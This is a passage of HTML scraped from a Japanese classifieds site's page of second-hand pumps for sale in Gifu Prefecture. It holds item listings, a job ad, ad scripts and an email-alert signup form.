<a href="https://jmty.jp/gifu/sale-sab/article-1fvpvr">お洒落♡レディースS パンプス</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>100円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/gifu/sale-sab">岐阜</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/gifu/sale-sab/g-2548/a-414-ogaki">大垣市</a>
<a href="/all/sale-sab/g-2548">靴</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
先のゴールドがお洒落です。

ぺたんこパンプス
22cm

</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-color-gray'>
作成3月7日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1fvpvr" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1fvpvr" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fgifu%2Fsale-sab%2Fg-2549">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/gifu/sale-sab/article-1fku6m"><img alt="フォーマルパンプス　新品" class="p-item-image" src="https://cdn.jmty.jp/articles/images/67b6b2b7f726e00cf556d07d/thumb_m_0.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/gifu/sale-sab/article-1fku6m">フォーマルパンプス　新品</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>300円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/gifu/sale-sab">岐阜</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/gifu/sale-sab/g-2548/a-419-mino">美濃市</a>
<a href="/all/sale-sab/g-2548">靴</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/sale-kw-%E3%83%95%E3%82%A9%E3%83%BC%E3%83%9E%E3%83%AB%E3%83%91%E3%83%B3%E3%83%97%E3%82%B9">フォーマルパンプス</a>
</div>
</div>
<div class='p-item-detail'>
新品未使用。エナメル素材のパンプスです。ストラップが足首でクロスするデザインです。サイズ24.5-25.0。美濃市、関市での受け取りでお願いします。
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新2月27日
</div>
<div class='u-color-gray'>
作成2月27日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1fku6m" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1fku6m" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fgifu%2Fsale-sab%2Fg-2549">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/aichi/rec-lig/alliance-rec_techouse_1154611?ex=1"><img alt="≪寮完備・月収24万円・派遣社員≫機械系工場での機械操作・製造オ..." class="p-item-image" src="https://jobhouse-image-prd.imgix.net/article/images/random/bgi24_Pmain.jpg?auto=compress%2Cformat" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/aichi/rec-lig/alliance-rec_techouse_1154611?ex=1">≪寮完備・月収24万円・派遣社員≫機械系工場での機械操作・製造オ...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>時給1,200円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/aichi/sale">愛知</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/aichi/sale-lig/g-130/a-494-miyoshi">みよし市</a>
<a rel="nofollow" href="/aichi/sale-lig/g-130/s-3000609">赤池駅</a>
<a href="/all/sale-lig/g-130">その他</a>
</div>
<div class='p-item-label-field'>
<span>
日払い
</span>
</div>
</div>
<div class='p-item-detail'>
【工業用砥石の製造】月収例24万円／人気の日勤のみ＆土日祝休みのお仕事！／通勤便利な送迎バスあり／1食400円～食堂や仕出し弁当のご利用OK★

人気の工場のお仕事
●工業用砥石の製造
　・秤量
　・成形
　・焼成
　・検査...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/gifu/sale-sab/article-1fmcts"><img alt="エナメルパンプス" class="p-item-image" src="https://cdn.jmty.jp/articles/images/67b987fbb0f77f0097524182/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/gifu/sale-sab/article-1fmcts">エナメルパンプス</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>1,500円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/gifu/sale-sab">岐阜</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/gifu/sale-sab/g-2548/a-413-gifu">岐阜市</a>
<a href="/all/sale-sab/g-2548">靴</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/sale-kw-%E3%83%92%E3%83%BC%E3%83%AB">ヒール</a>
</div>
</div>
<div class='p-item-detail'>
数回使用しました。
ヒールを履かない為出品します
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新2月22日
</div>
<div class='u-color-gray'>
作成2月22日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1fmcts" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1fmcts" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fgifu%2Fsale-sab%2Fg-2549">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>


<li class='p-adsense-in-list'>
<div class='p-custom-search-ad' id='list-search-ads-list-low'></div>
<script type='text/javascript'>
  //<![CDATA[
    var pageOptions = {
      "pubId": "partner-pub-6385748385233906",
      "query": "パンプス",
      "channel": "8755613292",
      "styleId": "8041402695",
      "adsafe": "high"
    };
    
    var adblock = {
      "container": "list-search-ads-list-low",
      "width": "728",
      "number": 2,
      "fontSizeTitle": 14,
      "fontSizeDescription": 13,
      "fontSizeDomainLink": 10,
      "colorTitleLink": "#1C53C3",
      "colorText": "#333333",
      "colorDomainLink": "#999999",
      "longerHeadlines": true
    };
    
    _googCsa('ads', pageOptions, adblock);
  //]]>
</script>

</li>
<li class="position_relative"><a target="_blank" class="gtm_jmty_banner" id="mainichikuji_pc_bottom" href="https://service.smt.docomo.ne.jp/portal/special/collab/topics/src/dmenukuji_01.html?utm_source=jmty&amp;utm_medium=free-display&amp;utm_campaign=jmty_sitetop_fixedbanner"><img style="width: 100%; height: 75px;" src="https://cdn.jmty.jp/uploads/banner/image/61b17bbbfc1cba1be78b6aea/PC_2x.png" /></a></li>
</ul>
</div>
<input type="hidden" id="fav_keys" value="[]"></input>
<div id='navlist'>
<div class='c-paginate'>

<div class='page_list'>

<li>
<a id="now" href="/gifu/sale-sab/g-2549">1</a>
</li>

<li>
<a rel="next" href="/gifu/sale-sab/g-2549/p-2">2</a>
</li>

<li>
<a href="/gifu/sale-sab/g-2549/p-3">3</a>
</li>

<li>
<a href="/gifu/sale-sab/g-2549/p-4">4</a>
</li>

<li>
<a href="/gifu/sale-sab/g-2549/p-5">5</a>
</li>

<li>
<a href="/gifu/sale-sab/g-2549/p-6">6</a>
</li>


</div>
<div class='last'>
<a rel="next" href="/gifu/sale-sab/g-2549/p-2">次へ &gt;&gt;</a>
</div>


</div>
<div class='c-paginate-navi'>
岐阜県のパンプスの中古あげます・譲ります 全297件中 1-50件表示
</div>
</div>
<div id='post_wish_link_list_lower'>
<div id='post_wish_link'>
<h2 class='u-size-m u-font-bold u-color-title u-border-title-b'>
岐阜のパンプス(靴)で欲しいモノが見つからなかった方
</h2>
<div class='u-text-center'>
<div class='u-size-s u-margin-m-t u-margin-s-b u-color-gray'>
<a class="button c-button-secondary-black" data-category-group-name-en="sale" data-open="js-registration-new-arrival-modal" href="javascript: void(0);">新着投稿の通知をメールで受け取る</a>
</div>
<div class='u-size-xs'>
岐阜のパンプス(靴)の新着通知メール登録
</div>
</div>
</div>

</div>
<div class='u-margin-l-t'>
<h2 class='u-size-l u-font-bold u-margin-m-b u-border-title-b'>
他の条件で靴/バッグの売ります・あげますを探す
</h2>
<div id='other_conditions'>
<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal-bottom">人気キーワード<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/sale-kw-%E3%83%A1%E3%83%80%E3%82%AB">メダカ</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/sale-kw-%E5%88%B6%E6%9C%8D">制服</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/sale-kw-%E5%8E%9F%E4%BB%98%E3%83%90%E3%82%A4%E3%82%AF">原付バイク</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/sale-kw-%E3%83%89%E3%83%B3%E3%82%AD%E3%83%9B%E3%83%BC%E3%83%86">ドンキホーテ</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/sale-kw-%E8%A6%B3%E8%91%89%E6%A4%8D%E7%89%A9">観葉植物</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/sale-kw-%E3%82%B3%E3%83%B3%E3%83%86%E3%83%8A%E3%83%8F%E3%82%A6%E3%82%B9">コンテナハウス</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/sale-kw-%E3%83%9E%E3%83%9E%E3%83%81%E3%83%A3%E3%83%AA">ママチャリ</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/sale-kw-%E3%82%B9%E3%83%BC%E3%83%91%E3%83%BC%E3%82%AB%E3%83%96">スーパーカブ</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/sale-kw-%E5%A4%9A%E8%82%89%E6%A4%8D%E7%89%A9">多肉植物</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/sale-kw-%E3%83%88%E3%83%A9%E3%82%AF%E3%82%BF%E3%83%BC">トラクター</a>
</span>
</li>
</ul>
</dd></dl>
<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal-bottom">岐阜県以外の都道府県から探す<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<a href="/all/sale-sab/g-2549">全国</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/hokkaido/sale-sab/g-2549">北海道</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/aomori/sale-sab/g-2549">青森</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/iwate/sale-sab/g-2549">岩手</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/miyagi/sale-sab/g-2549">宮城</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/akita/sale-sab/g-2549">秋田</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamagata/sale-sab/g-2549">山形</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/fukushima/sale-sab/g-2549">福島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/niigata/sale-sab/g-2549">新潟</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/toyama/sale-sab/g-2549">富山</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/ishikawa/sale-sab/g-2549">石川</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/fukui/sale-sab/g-2549">福井</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamanashi/sale-sab/g-2549">山梨</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/nagano/sale-sab/g-2549">長野</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tokyo/sale-sab/g-2549">東京</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/saitama/sale-sab/g-2549">埼玉</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/chiba/sale-sab/g-2549">千葉</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kanagawa/sale-sab/g-2549">神奈川</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/ibaraki/sale-sab/g-2549">茨城</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tochigi/sale-sab/g-2549">栃木</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/gunma/sale-sab/g-2549">群馬</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/aichi/sale-sab/g-2549">愛知</a>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='c-definition-list-item-current'>
岐阜
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/mie/sale-sab/g-2549">三重</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/shizuoka/sale-sab/g-2549">静岡</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/osaka/sale-sab/g-2549">大阪</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/hyogo/sale-sab/g-2549">兵庫</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kyoto/sale-sab/g-2549">京都</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/shiga/sale-sab/g-2549">滋賀</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/nara/sale-sab/g-2549">奈良</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/wakayama/sale-sab/g-2549">和歌山</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tottori/sale-sab/g-2549">鳥取</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/shimane/sale-sab/g-2549">島根</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/okayama/sale-sab/g-2549">岡山</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/hiroshima/sale-sab/g-2549">広島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamaguchi/sale-sab/g-2549">山口</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tokushima/sale-sab/g-2549">徳島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kagawa/sale-sab/g-2549">香川</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/ehime/sale-sab/g-2549">愛媛</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kochi/sale-sab/g-2549">高知</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/fukuoka/sale-sab/g-2549">福岡</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/saga/sale-sab/g-2549">佐賀</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kumamoto/sale-sab/g-2549">熊本</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/oita/sale-sab/g-2549">大分</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/nagasaki/sale-sab/g-2549">長崎</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/miyazaki/sale-sab/g-2549">宮崎</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kagoshima/sale-sab/g-2549">鹿児島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/okinawa/sale-sab/g-2549">沖縄</a>
</li>
</ul>

</dd></dl><dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal-bottom">岐阜の沿線・駅から探す<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><li class='c-definition-list-item-horizontal'>
<a href="/gifu/sale-sab/g-2549/lines">選択画面へ</a>
</li>
</dd></dl></div>

</div>
</div>
<div class='l-container-list-sub' id='articles_sub_list'>
<div class='u-margin-m-b u-text-center'>
<!-- /64554427/pc_jmty_14_リスト_右カラム上_236600 -->
<div id='div-gpt-ad-1498039574109-6' style='height:600px; width:236px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498039574109-6'); });
  </script>
</div>
</div>

<div class='u-margin-l-b' id='articles_sub_list_jmtylife_wrapper'>
<a height='100' href='https://jmty.co.jp/jmtylife_top' rel='nofollow' target='_blank'>
<img height="100" width="236" src="https://cdn.jmty.jp/assets/list/interviewlink_pc-64d802b6b9fd4461c4f6a0890853c4f01f9fcd29e2b18a9850f6dee932f5e0be.png" />
</a>
</div>
<div class='u-margin-l-b' id='articles_sub_column_solicitation_area'>
<div id='articles_sub_column_comic_wrapper'>
<a href='/info/guideline'>
<img height="146" width="236" src="https://cdn.jmty.jp/assets/list/guideline-34a41a4c45cd27a7c2d9f4300ad82f8057f3184e424f4de88a4150e8188801d0.png" />
</a>
</div>
<div class='u-margin-s-t u-margin-m-b u-size-l'>
<a rel="nofollow" class="button c-button-primary c-button-hollow outbound_link_tracking gtm_pc_post gtm_pc_post_from_list_by_not_signed_in" data-category="post_button" data-action="click" data-label="pc" href="https://jmty.jp/users/sign_up?completed_return_to=%2Farticles%2Fnew%3Fcategory_group_id%3D1%26prefecture_id%3D21">さっそく投稿</a>
</div>
<div class='u-size-s'>
<a target="_blank" rel="nofollow" href="https://jmty.co.jp/jmty_award_02">ジモティーを使った「スゴい！」を教えてください
<div class='fa fa-angle-right'></div>
</a></div>
</div>
<div id='articles_sub_list_ad_start_position'></div>
<div class='u-margin-m-b u-text-center'>
<!-- /64554427/PC_LIST_160x600_rightfooter_12 -->
<div id="fix-ad">
  <div id='div-gpt-ad-1498039574109-1' class='js-rightfooter-ad'>
    <script>
      googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498039574109-1'); });
    </script>
  </div>
</div>

<script type="text/javascript">
var $window = $(window);
var criteoScrollingAd = $("#fix-ad");
var criteoAdTop = criteoScrollingAd.offset().top;
var criteoAdWidth = criteoScrollingAd.parent().width();

<!-- 連動型広告の読み込み完了後、追尾バナー広告の位置情報取得 -->
var target = $('#list-search-ads-right-column-high')[0];
var observer = new MutationObserver((mutations) => {
  mutations.forEach(() => {
    var startAdPosition = $("#articles_sub_list_ad_start_position");
    if (startAdPosition.offset()) {
      criteoAdTop = startAdPosition.offset().top;
    }
  });
});

if (target) {
  observer.observe(target, {attributes: true});
}

var body = $("body").get(0);
var $footer = $("#footer");
var $rightfooterAd = $(".js-rightfooter-ad");
function fixDiv() {
  var scrollTop = $window.scrollTop();
  var fixedTop = 10;

  if (scrollTop >= (criteoAdTop - fixedTop)){
    if ($footer.length == 0) $footer = $("#footer");

    var scrollHeight = body.scrollHeight;
    var footerHeight = $footer.innerHeight();
    var paddingBottom = 60;
    var criteoAdHeight = $rightfooterAd.innerHeight();

    var top = scrollHeight - footerHeight - paddingBottom - criteoAdHeight - scrollTop;
    if (top >= fixedTop) top = fixedTop;

    criteoScrollingAd.css({position: "fixed", top: top + "px", width: criteoAdWidth + "px"});
  } else {
    criteoScrollingAd.css({position: "static", top: "auto"});
  }
}
jQuery(function() {
  $window.scroll(fixDiv);
  fixDiv();
});
</script>
</div>


</div>
</div>
<div class='c-page-bottom-component u-size-s'>
<div class='c-page-bottom-top-link'>
<a href="#top">岐阜県 売ります・あげます 靴/バッグ &gt; パンプス一覧トップへ</a>
</div>
</div>
<div class='c-breadcrumbs u-border-t' id='head_breadcrumbs'>
<ol class='breadcrumbs'>
<li>
<a href='https://jmty.jp/'>
ジモティー
</a>
</li>
<li>
<a href='/all/sale'>
売ります・あげます
</a>
</li>
<li>
<a href='/all/sale-sab'>
靴/バッグ
</a>
</li>
<li>
<a href='/all/sale-sab/g-2548'>
靴
</a>
</li>
<li>
<a href='/all/sale-sab/g-2549'>
パンプス
</a>
</li>
<li>
<span>
岐阜県のパンプス
</span>
</li>
</ol>
</div>



<div class='p-articles-new-arrival-modal reveal' data-reveal='' id='js-registration-new-arrival-modal'>
<form id="search_condition_form" action="/search_conditions/create_sale" accept-charset="UTF-8" method="post"><input type="hidden" name="authenticity_token" value="fknnppMf8ortDr7Gftj5UoC/3ZdY6CUbyfBaeLpaZbzOec2Pe+a36IuCzHYjctP0E/K+PYZ4yDgLlXLa0Z7P0w==" autocomplete="off" /><div class='u-size-l u-font-bold u-border-title-b'>
新着投稿の通知をメールで受け取る
</div>
<div class='u-size-s' id='form'>
<p>
登録した条件で投稿があった場合、メールでお知らせします。
</p>
<dl class='u-margin-l-t'>
<dt>
キーワード
</dt>
<dd>
<input type="text" name="keyword" id="search_condition_keyword" value="" class="wide conditional_required_keyword" maxlength="1000" />
</dd>
</dl>
<a href='javascript:void(0)' id='search_condition_detail_link'>
＋ さらに詳しい条件を登録
</a>
<div class='u-display-none' id='search_condition_detail'>
<dl class='u-margin-m-t'>
<dt>
価格
</dt>
<dd>
<div>
<input checked='' id='search_condition_price_all' name='price' type='radio' value='0' />
<label for='search_condition_price_all'>設定しない</label>
</div>
<div>
<input id='search_condition_price_free' name='price' type='radio' value='1' />
<label for='search_condition_price_free'>無料の商品</label>
</div>
<div class='u-flex-container'>
<div class='u-margin-m-r'>
<input id='search_condition_price_range' name='price' type='radio' value='2' />
<label for='search_condition_price_range'>希望の価格帯の商品</label>
</div>
<div>
<div class='u-flex-container u-flex-align-center'>
<input type="text" name="min" id="min" maxlength="8" class="conditional_required_min p-articles-new-arrival-price-width" />
<span class='u-margin-xs-l'>
円
</span>
<span class='u-margin-xs-lr'>
~
</span>
<input type="text" name="max" id="max" maxlength="8" class="conditional_required_max p-articles-new-arrival-price-width" />
<span class='u-margin-xs-lr'>
円
</span>
</div>
</div>
</div>
</dd>
</dl>
<dl class='u-margin-m-t'>
<dt>
カテゴリ
</dt>
<dd>
<select name="category_name" id="search_condition_category"><option value="">カテゴリを選択</option><option value="fur">家具</option>
<option value="ele">家電</option>
<option value="bic">自転車</option>
<option value="auto">車のパーツ</option>
<option value="bik">バイク</option>
<option value="inc">楽器</option>
<option value="tic">チケット</option>
<option value="hom">生活雑貨</option>
<option value="kid">子供用品</option>
<option value="toy">おもちゃ</option>
<option value="pcp">パソコン</option>
<option value="mob">携帯電話/スマホ</option>
<option value="boo">本/CD/DVD</option>
<option value="clo">服/ファッション</option>
<option value="sab">靴/バッグ</option>
<option value="cos">コスメ/ヘルスケア</option>
<option value="spo">スポーツ</option>
<option value="food">食品</option>
<option value="adl">お酒</option>
<option value="oth">その他</option></select>
<span>
▶
</span>
<span id='select_genre_block'></span>
</dd>
</dl>
<dl class='u-margin-m-t'>
<dt>
エリア
</dt>
<dd>
<select name="sc_prefecture_name" id="search_condition_prefecture"><option value="">都道府県を選択</option><option value="hokkaido">北海道</option>
<option value="aomori">青森県</option>
<option value="iwate">岩手県</option>
<option value="fukui">福井県</option>
<option value="shizuoka">静岡県</option>
<option value="akita">秋田県</option>
<option value="tokyo">東京都</option>
<option value="gifu">岐阜県</option>
<option value="kanagawa">神奈川県</option>
<option value="ehime">愛媛県</option>
<option value="osaka">大阪府</option>
<option value="miyagi">宮城県</option>
<option value="okayama">岡山県</option>
<option value="nara">奈良県</option>
<option value="nagano">長野県</option>
<option value="fukushima">福島県</option>
<option value="yamagata">山形県</option>
<option value="chiba">千葉県</option>
<option value="toyama">富山県</option>
<option value="kyoto">京都府</option>
<option value="kagoshima">鹿児島県</option>
<option value="yamanashi">山梨県</option>
<option value="saitama">埼玉県</option>
<option value="wakayama">和歌山県</option>
<option value="shiga">滋賀県</option>
<option value="mie">三重県</option>
<option value="yamaguchi">山口県</option>
<option value="tochigi">栃木県</option>
<option value="tottori">鳥取県</option>
<option value="aichi">愛知県</option>
<option value="ibaraki">茨城県</option>
<option value="niigata">新潟県</option>
<option value="hyogo">兵庫県</option>
<option value="kagawa">香川県</option>
<option value="kochi">高知県</option>
<option value="saga">佐賀県</option>
<option value="ishikawa">石川県</option>
<option value="shimane">島根県</option>
<option value="tokushima">徳島県</option>
<option value="oita">大分県</option>
<option value="hiroshima">広島県</option>
<option value="miyazaki">宮崎県</option>
<option value="fukuoka">福岡県</option>
<option value="okinawa">沖縄県</option>
<option value="kumamoto">熊本県</option>
<option value="gunma">群馬県</option>
<option value="nagasaki">長崎県</option></select>
<span>
▶
</span>
<span id='select_city_block'></span>
</dd>
</dl>
<dl class='u-margin-m-t'>
<dt>
オンライン決済
</dt>
<dd>
<select name="online_purchasable" id="search_condition_online_purchasable"><option value="">オンライン決済を選択</option><option value="true">オンライン決済投稿のみ</option>
<option value="false">オンライン決済投稿以外</option></select>
</dd>
</dl>
<dl class='u-margin-m-t js-delivery-method-condition hide'>
<dt>
配送可能
</dt>
<dd>
<select name="delivery_method" id="search_condition_delivery_method"><option value="">配送可能を選択</option><option value="by_seller">配送可投稿のみ</option></select>
</dd>
</dl>
</div>
<a class='u-display-none' href='javascript:void(0)' id='search_condition_detail_close'>
<div class='u-margin-l-t'>
ー 閉じる
</div>
</a>
<div class='u-margin-m-t'>
<dl>
<dt>
メールアドレス
</dt>
<dd>
<input type="text" name="email" id="email" value="" class="middle required email" />
</dd>
</dl>
</div>
<div class='u-text-center u-margin-l-t' id='check'>
<input type="checkbox" name="mail_magazine_recievable" id="mail_magazine_recievable" value="true" checked="checked" />
<label for="mail_magazine_recievable">ジモティーメルマガにも登録する</label>
</div>
<div class='u-text-center u-margin-xl-t'>
<div id='button'>
<input type="submit" name="commit" value="登録" class="outbound_link_tracking button c-button-with-min-width" data-category="monitoring" data-action="click" data-label="nyukatuuch" data-disable-with="登録" />
</div>
<div class='u-margin-s-t u-color-gray' id='bottom'>
<p>
<a href='https://jmty.jp/about/terms' target='_blank'>
利用規約
</a>
をご確認の上、登録をお願いします。
</p>
<input type="hidden" name="url" id="url" value="https://jmty.jp/gifu/sale-sab/g-2549" autocomplete="off" />
<input type="hidden" name="category_group_name" id="category_group_name" value="sale" autocomplete="off" />
<input type="hidden" name="prefecture_name" id="prefecture_name" value="gifu" autocomplete="off" />
</div>
</div>
</div>
<div class='u-display-none'>
<input type="text" name="bot_check" id="bot_check" value="true" />
</div>
</form><button aria-label='close modal' class='close-button' data-close=''>
<span aria-hidden>
&times;
</span>
</button>
<div class='u-display-none'>
<div id='fur_genres'>
<select name="genre_id" id="genre_fur"><option value="">ジャンルを選択</option><option value="1227">寝具</option>
